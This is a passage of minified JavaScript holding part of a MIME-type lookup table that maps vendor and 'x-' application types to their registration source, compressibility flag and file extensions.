pendocument.text-master":{source:"iana",extensions:["odm"]},"application/vnd.oasis.opendocument.text-template":{source:"iana",extensions:["ott"]},"application/vnd.oasis.opendocument.text-web":{source:"iana",extensions:["oth"]},"application/vnd.obn":{source:"iana"},"application/vnd.ocf+cbor":{source:"iana"},"application/vnd.oftn.l10n+json":{source:"iana",compressible:!0},"application/vnd.oipf.contentaccessdownload+xml":{source:"iana",compressible:!0},"application/vnd.oipf.contentaccessstreaming+xml":{source:"iana",compressible:!0},"application/vnd.oipf.cspg-hexbinary":{source:"iana"},"application/vnd.oipf.dae.svg+xml":{source:"iana",compressible:!0},"application/vnd.oipf.dae.xhtml+xml":{source:"iana",compressible:!0},"application/vnd.oipf.mippvcontrolmessage+xml":{source:"iana",compressible:!0},"application/vnd.oipf.pae.gem":{source:"iana"},"application/vnd.oipf.spdiscovery+xml":{source:"iana",compressible:!0},"application/vnd.oipf.spdlist+xml":{source:"iana",compressible:!0},"application/vnd.oipf.ueprofile+xml":{source:"iana",compressible:!0},"application/vnd.oipf.userprofile+xml":{source:"iana",compressible:!0},"application/vnd.olpc-sugar":{source:"iana",extensions:["xo"]},"application/vnd.oma-scws-config":{source:"iana"},"application/vnd.oma-scws-http-request":{source:"iana"},"application/vnd.oma-scws-http-response":{source:"iana"},"application/vnd.oma.bcast.associated-procedure-parameter+xml":{source:"iana",compressible:!0},"application/vnd.oma.bcast.drm-trigger+xml":{source:"iana",compressible:!0},"application/vnd.oma.bcast.imd+xml":{source:"iana",compressible:!0},"application/vnd.oma.bcast.ltkm":{source:"iana"},"application/vnd.oma.bcast.notification+xml":{source:"iana",compressible:!0},"application/vnd.oma.bcast.provisioningtrigger":{source:"iana"},"application/vnd.oma.bcast.sgboot":{source:"iana"},"application/vnd.oma.bcast.sgdd+xml":{source:"iana",compressible:!0},"application/vnd.oma.bcast.sgdu":{source:"iana"},"application/vnd.oma.bcast.simple-symbol-container":{source:"iana"},"application/vnd.oma.bcast.smartcard-trigger+xml":{source:"iana",compressible:!0},"application/vnd.oma.bcast.sprov+xml":{source:"iana",compressible:!0},"application/vnd.oma.bcast.stkm":{source:"iana"},"application/vnd.oma.cab-address-book+xml":{source:"iana",compressible:!0},"application/vnd.oma.cab-feature-handler+xml":{source:"iana",compressible:!0},"application/vnd.oma.cab-pcc+xml":{source:"iana",compressible:!0},"application/vnd.oma.cab-subs-invite+xml":{source:"iana",compressible:!0},"application/vnd.oma.cab-user-prefs+xml":{source:"iana",compressible:!0},"application/vnd.oma.dcd":{source:"iana"},"application/vnd.oma.dcdc":{source:"iana"},"application/vnd.oma.dd2+xml":{source:"iana",compressible:!0,extensions:["dd2"]},"application/vnd.oma.drm.risd+xml":{source:"iana",compressible:!0},"application/vnd.oma.group-usage-list+xml":{source:"iana",
compressible:!0},"application/vnd.oma.lwm2m+json":{source:"iana",compressible:!0},"application/vnd.oma.lwm2m+tlv":{source:"iana"},"application/vnd.oma.pal+xml":{source:"iana",compressible:!0},"application/vnd.oma.poc.detailed-progress-report+xml":{source:"iana",compressible:!0},"application/vnd.oma.poc.final-report+xml":{source:"iana",compressible:!0},"application/vnd.oma.poc.groups+xml":{source:"iana",compressible:!0},"application/vnd.oma.poc.invocation-descriptor+xml":{source:"iana",compressible:!0},"application/vnd.oma.poc.optimized-progress-report+xml":{source:"iana",compressible:!0},"application/vnd.oma.push":{source:"iana"},"application/vnd.oma.scidm.messages+xml":{source:"iana",compressible:!0},"application/vnd.oma.xcap-directory+xml":{source:"iana",compressible:!0},"application/vnd.omads-email+xml":{source:"iana",compressible:!0},"application/vnd.omads-file+xml":{source:"iana",compressible:!0},"application/vnd.omads-folder+xml":{source:"iana",compressible:!0},"application/vnd.omaloc-supl-init":{source:"iana"},"application/vnd.onepager":{source:"iana"},"application/vnd.onepagertamp":{source:"iana"},"application/vnd.onepagertamx":{source:"iana"},"application/vnd.onepagertat":{source:"iana"},"application/vnd.onepagertatp":{source:"iana"},"application/vnd.onepagertatx":{source:"iana"},"application/vnd.openblox.game+xml":{source:"iana",compressible:!0},"application/vnd.openblox.game-binary":{source:"iana"},"application/vnd.openeye.oeb":{source:"iana"},"application/vnd.openofficeorg.extension":{source:"apache",extensions:["oxt"]},"application/vnd.openstreetmap.data+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.custom-properties+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.customxmlproperties+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.drawing+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.drawingml.chart+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.drawingml.chartshapes+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.drawingml.diagramcolors+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.drawingml.diagramdata+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.drawingml.diagramlayout+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.drawingml.diagramstyle+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.extended-properties+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.commentauthors+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.comments+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.handoutmaster+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.notesmaster+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.notesslide+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.presentation":{source:"iana",compressible:!1,extensions:["pptx"]},"application/vnd.openxmlformats-officedocument.presentationml.presentation.main+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.presprops+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.slide":{source:"iana",extensions:["sldx"]},"application/vnd.openxmlformats-officedocument.presentationml.slide+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.slidelayout+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.slidemaster+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.slideshow":{source:"iana",extensions:["ppsx"]},"application/vnd.openxmlformats-officedocument.presentationml.slideshow.main+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.slideupdateinfo+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.tablestyles+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.tags+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.template":{source:"iana",extensions:["potx"]},"application/vnd.openxmlformats-officedocument.presentationml.template.main+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.presentationml.viewprops+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.calcchain+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.chartsheet+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.comments+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.connections+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.dialogsheet+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.externallink+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.pivotcachedefinition+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.pivotcacherecords+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.pivottable+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.querytable+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.revisionheaders+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.revisionlog+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.sharedstrings+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet":{source:"iana",compressible:!1,extensions:["xlsx"]},"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.sheetmetadata+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.table+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.tablesinglecells+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.template":{source:"iana",extensions:["xltx"]},"application/vnd.openxmlformats-officedocument.spreadsheetml.template.main+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.usernames+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.volatiledependencies+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.theme+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.themeoverride+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.vmldrawing":{source:"iana"},"application/vnd.openxmlformats-officedocument.wordprocessingml.comments+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.wordprocessingml.document":{source:"iana",compressible:!1,extensions:["docx"]},"application/vnd.openxmlformats-officedocument.wordprocessingml.document.glossary+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.wordprocessingml.document.main+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.wordprocessingml.endnotes+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.wordprocessingml.fonttable+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.wordprocessingml.footer+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.wordprocessingml.footnotes+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.wordprocessingml.numbering+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.wordprocessingml.settings+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.wordprocessingml.styles+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.wordprocessingml.template":{source:"iana",extensions:["dotx"]},"application/vnd.openxmlformats-officedocument.wordprocessingml.template.main+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-officedocument.wordprocessingml.websettings+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-package.core-properties+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-package.digital-signature-xmlsignature+xml":{source:"iana",compressible:!0},"application/vnd.openxmlformats-package.relationships+xml":{source:"iana",compressible:!0},"application/vnd.oracle.resource+json":{source:"iana",compressible:!0},"application/vnd.orange.indata":{source:"iana"},"application/vnd.osa.netdeploy":{source:"iana"},"application/vnd.osgeo.mapguide.package":{source:"iana",extensions:["mgp"]},"application/vnd.osgi.bundle":{source:"iana"},"application/vnd.osgi.dp":{
source:"iana",extensions:["dp"]},"application/vnd.osgi.subsystem":{source:"iana",extensions:["esa"]},"application/vnd.otps.ct-kip+xml":{source:"iana",compressible:!0},"application/vnd.oxli.countgraph":{source:"iana"},"application/vnd.pagerduty+json":{source:"iana",compressible:!0},"application/vnd.palm":{source:"iana",extensions:["pdb","pqa","oprc"]},"application/vnd.panoply":{source:"iana"},"application/vnd.paos.xml":{source:"iana"},"application/vnd.patentdive":{source:"iana"},"application/vnd.patientecommsdoc":{source:"iana"},"application/vnd.pawaafile":{source:"iana",extensions:["paw"]},"application/vnd.pcos":{source:"iana"},"application/vnd.pg.format":{source:"iana",extensions:["str"]},"application/vnd.pg.osasli":{source:"iana",extensions:["ei6"]},"application/vnd.piaccess.application-licence":{source:"iana"},"application/vnd.picsel":{source:"iana",extensions:["efif"]},"application/vnd.pmi.widget":{source:"iana",extensions:["wg"]},"application/vnd.poc.group-advertisement+xml":{source:"iana",compressible:!0},"application/vnd.pocketlearn":{source:"iana",extensions:["plf"]},"application/vnd.powerbuilder6":{source:"iana",extensions:["pbd"]},"application/vnd.powerbuilder6-s":{source:"iana"},"application/vnd.powerbuilder7":{source:"iana"},"application/vnd.powerbuilder7-s":{source:"iana"},"application/vnd.powerbuilder75":{source:"iana"},"application/vnd.powerbuilder75-s":{source:"iana"},"application/vnd.preminet":{source:"iana"},"application/vnd.previewsystems.box":{source:"iana",extensions:["box"]},"application/vnd.proteus.magazine":{source:"iana",extensions:["mgz"]},"application/vnd.psfs":{source:"iana"},"application/vnd.publishare-delta-tree":{source:"iana",extensions:["qps"]},"application/vnd.pvi.ptid1":{source:"iana",extensions:["ptid"]},"application/vnd.pwg-multiplexed":{source:"iana"},"application/vnd.pwg-xhtml-print+xml":{source:"iana",compressible:!0},"application/vnd.qualcomm.brew-app-res":{source:"iana"},"application/vnd.quarantainenet":{source:"iana"},"application/vnd.quark.quarkxpress":{source:"iana",extensions:["qxd","qxt","qwd","qwt","qxl","qxb"]},"application/vnd.quobject-quoxdocument":{source:"iana"},"application/vnd.radisys.moml+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-audit+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-audit-conf+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-audit-conn+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-audit-dialog+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-audit-stream+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-conf+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-dialog+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-dialog-base+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-dialog-fax-detect+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-dialog-fax-sendrecv+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-dialog-group+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-dialog-speech+xml":{source:"iana",compressible:!0},"application/vnd.radisys.msml-dialog-transform+xml":{source:"iana",compressible:!0},"application/vnd.rainstor.data":{source:"iana"},"application/vnd.rapid":{source:"iana"},"application/vnd.rar":{source:"iana"},"application/vnd.realvnc.bed":{source:"iana",extensions:["bed"]},"application/vnd.recordare.musicxml":{source:"iana",extensions:["mxl"]},"application/vnd.recordare.musicxml+xml":{source:"iana",compressible:!0,extensions:["musicxml"]},"application/vnd.renlearn.rlprint":{source:"iana"},"application/vnd.restful+json":{source:"iana",compressible:!0},"application/vnd.rig.cryptonote":{source:"iana",extensions:["cryptonote"]},"application/vnd.rim.cod":{source:"apache",extensions:["cod"]},"application/vnd.rn-realmedia":{source:"apache",extensions:["rm"]},"application/vnd.rn-realmedia-vbr":{source:"apache",extensions:["rmvb"]},"application/vnd.route66.link66+xml":{source:"iana",compressible:!0,extensions:["link66"]},"application/vnd.rs-274x":{source:"iana"},"application/vnd.ruckus.download":{source:"iana"},"application/vnd.s3sms":{source:"iana"},"application/vnd.sailingtracker.track":{source:"iana",extensions:["st"]},"application/vnd.sbm.cid":{source:"iana"},"application/vnd.sbm.mid2":{source:"iana"},"application/vnd.scribus":{source:"iana"},"application/vnd.sealed.3df":{source:"iana"},"application/vnd.sealed.csf":{source:"iana"},"application/vnd.sealed.doc":{source:"iana"},"application/vnd.sealed.eml":{source:"iana"},"application/vnd.sealed.mht":{source:"iana"},"application/vnd.sealed.net":{source:"iana"},"application/vnd.sealed.ppt":{source:"iana"},"application/vnd.sealed.tiff":{source:"iana"},"application/vnd.sealed.xls":{source:"iana"},"application/vnd.sealedmedia.softseal.html":{source:"iana"},"application/vnd.sealedmedia.softseal.pdf":{source:"iana"},"application/vnd.seemail":{source:"iana",extensions:["see"]},"application/vnd.sema":{source:"iana",extensions:["sema"]},"application/vnd.semd":{source:"iana",extensions:["semd"]},"application/vnd.semf":{source:"iana",extensions:["semf"]},"application/vnd.shana.informed.formdata":{source:"iana",extensions:["ifm"]},"application/vnd.shana.informed.formtemplate":{source:"iana",extensions:["itp"]},"application/vnd.shana.informed.interchange":{source:"iana",extensions:["iif"]},"application/vnd.shana.informed.package":{source:"iana",extensions:["ipk"]},"application/vnd.shootproof+json":{source:"iana",compressible:!0},"application/vnd.sigrok.session":{source:"iana"},"application/vnd.simtech-mindmapper":{source:"iana",extensions:["twd","twds"]},"application/vnd.siren+json":{source:"iana",compressible:!0},"application/vnd.smaf":{source:"iana",extensions:["mmf"]},"application/vnd.smart.notebook":{source:"iana"},"application/vnd.smart.teacher":{source:"iana",extensions:["teacher"]},"application/vnd.software602.filler.form+xml":{source:"iana",compressible:!0},"application/vnd.software602.filler.form-xml-zip":{source:"iana"},"application/vnd.solent.sdkm+xml":{source:"iana",compressible:!0,extensions:["sdkm","sdkd"]},"application/vnd.spotfire.dxp":{source:"iana",extensions:["dxp"]},"application/vnd.spotfire.sfs":{source:"iana",extensions:["sfs"]},"application/vnd.sqlite3":{source:"iana"},"application/vnd.sss-cod":{source:"iana"},"application/vnd.sss-dtf":{source:"iana"},"application/vnd.sss-ntf":{source:"iana"},"application/vnd.stardivision.calc":{source:"apache",extensions:["sdc"]},"application/vnd.stardivision.draw":{source:"apache",extensions:["sda"]},"application/vnd.stardivision.impress":{source:"apache",extensions:["sdd"]},"application/vnd.stardivision.math":{source:"apache",extensions:["smf"]},"application/vnd.stardivision.writer":{source:"apache",extensions:["sdw","vor"]},"application/vnd.stardivision.writer-global":{source:"apache",extensions:["sgl"]},"application/vnd.stepmania.package":{source:"iana",extensions:["smzip"]},"application/vnd.stepmania.stepchart":{source:"iana",extensions:["sm"]},"application/vnd.street-stream":{source:"iana"},"application/vnd.sun.wadl+xml":{source:"iana",compressible:!0,extensions:["wadl"]},"application/vnd.sun.xml.calc":{source:"apache",extensions:["sxc"]},"application/vnd.sun.xml.calc.template":{source:"apache",extensions:["stc"]},"application/vnd.sun.xml.draw":{source:"apache",extensions:["sxd"]},"application/vnd.sun.xml.draw.template":{source:"apache",extensions:["std"]},"application/vnd.sun.xml.impress":{source:"apache",extensions:["sxi"]},"application/vnd.sun.xml.impress.template":{source:"apache",extensions:["sti"]},"application/vnd.sun.xml.math":{source:"apache",extensions:["sxm"]},"application/vnd.sun.xml.writer":{source:"apache",extensions:["sxw"]},"application/vnd.sun.xml.writer.global":{source:"apache",extensions:["sxg"]},"application/vnd.sun.xml.writer.template":{source:"apache",extensions:["stw"]},"application/vnd.sus-calendar":{source:"iana",extensions:["sus","susp"]},"application/vnd.svd":{source:"iana",extensions:["svd"]},"application/vnd.swiftview-ics":{source:"iana"},"application/vnd.symbian.install":{source:"apache",extensions:["sis","sisx"]},"application/vnd.syncml+xml":{source:"iana",compressible:!0,extensions:["xsm"]},"application/vnd.syncml.dm+wbxml":{source:"iana",extensions:["bdm"]},"application/vnd.syncml.dm+xml":{source:"iana",compressible:!0,extensions:["xdm"]},"application/vnd.syncml.dm.notification":{source:"iana"},"application/vnd.syncml.dmddf+wbxml":{source:"iana"},"application/vnd.syncml.dmddf+xml":{source:"iana",compressible:!0},"application/vnd.syncml.dmtnds+wbxml":{source:"iana"},"application/vnd.syncml.dmtnds+xml":{source:"iana",compressible:!0},"application/vnd.syncml.ds.notification":{source:"iana"},"application/vnd.tableschema+json":{source:"iana",compressible:!0},"application/vnd.tao.intent-module-archive":{source:"iana",extensions:["tao"]},"application/vnd.tcpdump.pcap":{source:"iana",extensions:["pcap","cap","dmp"]},"application/vnd.think-cell.ppttc+json":{source:"iana",compressible:!0},"application/vnd.tmd.mediaflex.api+xml":{source:"iana",compressible:!0},"application/vnd.tml":{source:"iana"},"application/vnd.tmobile-livetv":{source:"iana",extensions:["tmo"]},"application/vnd.tri.onesource":{source:"iana"},"application/vnd.trid.tpt":{source:"iana",extensions:["tpt"]},"application/vnd.triscape.mxs":{source:"iana",extensions:["mxs"]},"application/vnd.trueapp":{source:"iana",extensions:["tra"]},"application/vnd.truedoc":{source:"iana"},"application/vnd.ubisoft.webplayer":{source:"iana"},"application/vnd.ufdl":{source:"iana",extensions:["ufd","ufdl"]},"application/vnd.uiq.theme":{source:"iana",extensions:["utz"]},"application/vnd.umajin":{source:"iana",extensions:["umj"]},"application/vnd.unity":{source:"iana",extensions:["unityweb"]},"application/vnd.uoml+xml":{source:"iana",compressible:!0,extensions:["uoml"]},"application/vnd.uplanet.alert":{
source:"iana"},"application/vnd.uplanet.alert-wbxml":{source:"iana"},"application/vnd.uplanet.bearer-choice":{source:"iana"},"application/vnd.uplanet.bearer-choice-wbxml":{source:"iana"},"application/vnd.uplanet.cacheop":{source:"iana"},"application/vnd.uplanet.cacheop-wbxml":{source:"iana"},"application/vnd.uplanet.channel":{source:"iana"},"application/vnd.uplanet.channel-wbxml":{source:"iana"},"application/vnd.uplanet.list":{source:"iana"},"application/vnd.uplanet.list-wbxml":{source:"iana"},"application/vnd.uplanet.listcmd":{source:"iana"},"application/vnd.uplanet.listcmd-wbxml":{source:"iana"},"application/vnd.uplanet.signal":{source:"iana"},"application/vnd.uri-map":{source:"iana"},"application/vnd.valve.source.material":{source:"iana"},"application/vnd.vcx":{source:"iana",extensions:["vcx"]},"application/vnd.vd-study":{source:"iana"},"application/vnd.vectorworks":{source:"iana"},"application/vnd.vel+json":{source:"iana",compressible:!0},"application/vnd.verimatrix.vcas":{source:"iana"},"application/vnd.veryant.thin":{source:"iana"},"application/vnd.vidsoft.vidconference":{source:"iana"},"application/vnd.visio":{source:"iana",extensions:["vsd","vst","vss","vsw"]},"application/vnd.visionary":{source:"iana",extensions:["vis"]},"application/vnd.vividence.scriptfile":{source:"iana"},"application/vnd.vsf":{source:"iana",extensions:["vsf"]},"application/vnd.wap.sic":{source:"iana"},"application/vnd.wap.slc":{source:"iana"},"application/vnd.wap.wbxml":{source:"iana",extensions:["wbxml"]},"application/vnd.wap.wmlc":{source:"iana",extensions:["wmlc"]},"application/vnd.wap.wmlscriptc":{source:"iana",extensions:["wmlsc"]},"application/vnd.webturbo":{source:"iana",extensions:["wtb"]},"application/vnd.wfa.p2p":{source:"iana"},"application/vnd.wfa.wsc":{source:"iana"},"application/vnd.windows.devicepairing":{source:"iana"},"application/vnd.wmc":{source:"iana"},"application/vnd.wmf.bootstrap":{source:"iana"},"application/vnd.wolfram.mathematica":{source:"iana"},"application/vnd.wolfram.mathematica.package":{source:"iana"},"application/vnd.wolfram.player":{source:"iana",extensions:["nbp"]},"application/vnd.wordperfect":{source:"iana",extensions:["wpd"]},"application/vnd.wqd":{source:"iana",extensions:["wqd"]},"application/vnd.wrq-hp3000-labelled":{source:"iana"},"application/vnd.wt.stf":{source:"iana",extensions:["stf"]},"application/vnd.wv.csp+wbxml":{source:"iana"},"application/vnd.wv.csp+xml":{source:"iana",compressible:!0},"application/vnd.wv.ssp+xml":{source:"iana",compressible:!0},"application/vnd.xacml+json":{source:"iana",compressible:!0},"application/vnd.xara":{source:"iana",extensions:["xar"]},"application/vnd.xfdl":{source:"iana",extensions:["xfdl"]},"application/vnd.xfdl.webform":{source:"iana"},"application/vnd.xmi+xml":{source:"iana",compressible:!0},"application/vnd.xmpie.cpkg":{source:"iana"},"application/vnd.xmpie.dpkg":{source:"iana"},"application/vnd.xmpie.plan":{source:"iana"},"application/vnd.xmpie.ppkg":{source:"iana"},"application/vnd.xmpie.xlim":{source:"iana"},"application/vnd.yamaha.hv-dic":{source:"iana",extensions:["hvd"]},"application/vnd.yamaha.hv-script":{source:"iana",extensions:["hvs"]},"application/vnd.yamaha.hv-voice":{source:"iana",extensions:["hvp"]},"application/vnd.yamaha.openscoreformat":{source:"iana",extensions:["osf"]},"application/vnd.yamaha.openscoreformat.osfpvg+xml":{source:"iana",compressible:!0,extensions:["osfpvg"]},"application/vnd.yamaha.remote-setup":{source:"iana"},"application/vnd.yamaha.smaf-audio":{source:"iana",extensions:["saf"]},"application/vnd.yamaha.smaf-phrase":{source:"iana",extensions:["spf"]},"application/vnd.yamaha.through-ngn":{source:"iana"},"application/vnd.yamaha.tunnel-udpencap":{source:"iana"},"application/vnd.yaoweme":{source:"iana"},"application/vnd.yellowriver-custom-menu":{source:"iana",extensions:["cmp"]},"application/vnd.youtube.yt":{source:"iana"},"application/vnd.zul":{source:"iana",extensions:["zir","zirz"]},"application/vnd.zzazz.deck+xml":{source:"iana",compressible:!0,extensions:["zaz"]},"application/voicexml+xml":{source:"iana",compressible:!0,extensions:["vxml"]},"application/voucher-cms+json":{source:"iana",compressible:!0},"application/vq-rtcpxr":{source:"iana"},"application/wasm":{compressible:!0,extensions:["wasm"]},"application/watcherinfo+xml":{source:"iana",compressible:!0},"application/webpush-options+json":{source:"iana",compressible:!0},"application/whoispp-query":{source:"iana"},"application/whoispp-response":{source:"iana"},"application/widget":{source:"iana",extensions:["wgt"]},"application/winhlp":{source:"apache",extensions:["hlp"]},"application/wita":{source:"iana"},"application/wordperfect5.1":{source:"iana"},"application/wsdl+xml":{source:"iana",compressible:!0,extensions:["wsdl"]},"application/wspolicy+xml":{source:"iana",compressible:!0,extensions:["wspolicy"]},"application/x-7z-compressed":{source:"apache",compressible:!1,extensions:["7z"]},"application/x-abiword":{source:"apache",extensions:["abw"]},"application/x-ace-compressed":{source:"apache",extensions:["ace"]},"application/x-amf":{source:"apache"},"application/x-apple-diskimage":{source:"apache",extensions:["dmg"]},"application/x-arj":{compressible:!1,extensions:["arj"]},"application/x-authorware-bin":{source:"apache",extensions:["aab","x32","u32","vox"]},"application/x-authorware-map":{source:"apache",extensions:["aam"]},"application/x-authorware-seg":{source:"apache",extensions:["aas"]},"application/x-bcpio":{source:"apache",extensions:["bcpio"]},"application/x-bdoc":{compressible:!1,extensions:["bdoc"]},"application/x-bittorrent":{source:"apache",extensions:["torrent"]},"application/x-blorb":{source:"apache",extensions:["blb","blorb"]},"application/x-bzip":{source:"apache",compressible:!1,extensions:["bz"]},"application/x-bzip2":{source:"apache",compressible:!1,extensions:["bz2","boz"]},"application/x-cbr":{source:"apache",extensions:["cbr","cba","cbt","cbz","cb7"]},"application/x-cdlink":{source:"apache",extensions:["vcd"]},"application/x-cfs-compressed":{source:"apache",extensions:["cfs"]},"application/x-chat":{source:"apache",extensions:["chat"]},"application/x-chess-pgn":{source:"apache",extensions:["pgn"]},"application/x-chrome-extension":{extensions:["crx"]},"application/x-cocoa":{source:"nginx",extensions:["cco"]},"application/x-compress":{source:"apache"},"application/x-conference":{source:"apache",extensions:["nsc"]},"application/x-cpio":{source:"apache",extensions:["cpio"]},"application/x-csh":{source:"apache",extensions:["csh"]},"application/x-deb":{compressible:!1},"application/x-debian-package":{source:"apache",extensions:["deb","udeb"]},"application/x-dgc-compressed":{source:"apache",extensions:["dgc"]},"application/x-director":{source:"apache",extensions:["dir","dcr","dxr","cst","cct","cxt","w3d","fgd","swa"]},"application/x-doom":{source:"apache",extensions:["wad"]},"application/x-dtbncx+xml":{source:"apache",compressible:!0,extensions:["ncx"]},"application/x-dtbook+xml":{source:"apache",compressible:!0,extensions:["dtb"]},"application/x-dtbresource+xml":{source:"apache",compressible:!0,extensions:["res"]},"application/x-dvi":{source:"apache",compressible:!1,extensions:["dvi"]},"application/x-envoy":{source:"apache",extensions:["evy"]},"application/x-eva":{source:"apache",extensions:["eva"]},"application/x-font-bdf":{source:"apache",extensions:["bdf"]},"application/x-font-dos":{source:"apache"},"application/x-font-framemaker":{source:"apache"},"application/x-font-ghostscript":{source:"apache",extensions:["gsf"]},"application/x-font-libgrx":{source:"apache"},"application/x-font-linux-psf":{source:"apache",extensions:["psf"]},"application/x-font-pcf":{source:"apache",extensions:["pcf"]},"application/x-font-snf":{source:"apache",extensions:["snf"]},"application/x-font-speedo":{source:"apache"},"application/x-font-sunos-news":{source:"apache"},"application/x-font-type1":{source:"apache",extensions:["pfa","pfb","pfm","afm"]},"application/x-font-vfont":{source:"apache"},"application/x-freearc":{source:"apache",extensions:["arc"]},"application/x-futuresplash":{source:"apache",extensions:["spl"]},"application/x-gca-compressed":{source:"apache",extensions:["gca"]},"application/x-glulx":{source:"apache",extensions:["ulx"]},"application/x-gnumeric":{source:"apache",extensions:["gnumeric"]},"application/x-gramps-xml":{source:"apache",extensions:["gramps"]},"application/x-gtar":{source:"apache",extensions:["gtar"]},"application/x-gzip":{source:"apache"},"application/x-hdf":{source:"apache",extensions:["hdf"]},"application/x-httpd-php":{compressible:!0,extensions:["php"]},"application/x-install-instructions":{source:"apache",extensions:["install"]},"application/x-iso9660-image":{source:"apache",extensions:["iso"]},"application/x-java-archive-diff":{source:"nginx",extensions:["jardiff"]},"application/x-java-jnlp-file":{source:"apache",compressible:!1,extensions:["jnlp"]},"application/x-javascript":{compressible:!0},"application/x-latex":{source:"apache",compressible:!1,extensions:["latex"]},"application/x-lua-bytecode":{extensions:["luac"]},"application/x-lzh-compressed":{source:"apache",extensions:["lzh","lha"]},"application/x-makeself":{source:"nginx",extensions:["run"]},"application/x-mie":{source:"apache",extensions:["mie"]},"application/x-mobipocket-ebook":{source:"apache",extensions:["prc","mobi"]},"application/x-mpegurl":{compressible:!1},"application/x-ms-application":{source:"apache",extensions:["application"]},"application/x-ms-shortcut":{source:"apache",extensions:["lnk"]},"application/x-ms-wmd":{source:"apache"